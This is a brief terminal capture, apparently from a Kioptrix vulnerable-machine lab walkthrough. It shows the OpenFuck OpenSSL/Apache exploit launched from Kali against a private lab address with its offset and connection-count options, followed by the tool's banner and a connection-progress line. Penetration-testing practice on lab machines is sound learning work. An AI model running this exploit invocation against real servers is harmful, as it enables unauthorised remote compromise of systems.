 root@kali:~/kioptrix/OpenFuck# ./open 0x6b 192.168.57.134 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 32 of 40